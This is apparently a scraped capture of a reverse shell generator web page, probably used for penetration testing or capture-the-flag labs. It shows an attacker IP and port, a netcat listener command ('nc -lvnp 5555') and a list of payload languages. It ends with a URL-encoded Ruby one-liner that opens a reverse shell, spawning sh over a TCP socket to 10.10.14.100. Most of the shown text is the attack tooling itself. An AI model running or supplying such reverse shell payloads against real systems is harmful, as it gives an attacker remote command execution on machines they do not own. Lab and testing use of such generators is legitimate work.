 https://www.revshells.com
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Theme Dark
Reverse Shell Generator
IP & Port
IP 10.10.14.100 Port 5555 +1
Listener Advanced
nc -lvnp 5555
Type nc
Copy
Reverse Bind MSFVenom
OS All Show Advanced
Python #1
Python #2
Python3 #1
Python3 #2
Python3 Windows
ruby%20-rsocket%20-e%27spawn%28%22sh%22%2C%5B%3Ain%2C%3Aout%2C%3Aerr%5D%3D
%3ETCPSocket.new%28%2210.10.14.100%22%2C5555%29%29%27